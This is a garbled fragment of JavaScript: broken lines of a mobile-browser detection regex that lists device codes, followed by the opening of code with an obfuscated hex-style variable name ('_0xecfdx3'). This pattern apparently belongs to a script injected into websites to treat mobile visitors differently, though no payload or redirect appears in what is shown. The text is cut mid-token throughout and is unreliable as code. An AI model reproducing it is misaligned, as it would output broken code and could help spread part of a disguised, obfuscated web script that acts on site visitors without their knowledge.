
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date